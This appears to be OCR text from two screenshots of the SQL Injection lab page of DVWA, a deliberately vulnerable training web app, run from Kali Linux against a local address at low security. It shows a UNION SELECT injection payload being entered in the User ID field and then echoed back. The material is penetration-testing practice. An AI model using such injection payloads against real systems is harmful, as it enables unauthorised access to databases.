 Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id="&Submit=Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT null,null # Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id='+UNION+SEL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null,null #
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source